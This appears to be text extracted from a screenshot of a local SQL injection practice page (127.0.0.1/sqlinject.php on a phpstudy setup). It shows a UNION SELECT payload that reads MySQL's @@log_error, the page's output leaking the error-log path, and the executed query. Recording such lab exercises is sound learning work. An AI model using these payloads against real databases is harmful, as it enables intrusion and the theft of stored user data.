 127.0.0.1/sqlinject.php?name=-1 union select 1,2,3,4,@
火狐官方站点 新手上路 常用网址 京东商城 移动
-1 union select 1,2,3,4,@@log_error用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4
用户所在城市：F:\phpstudy\phpstudy_pro\Extensions\MySQL5.7.26\data\LAPTOP-L986O88C.err
执行SQL查询语句是：select * from user where id=-1 union select 1,2,3,4,@@log_error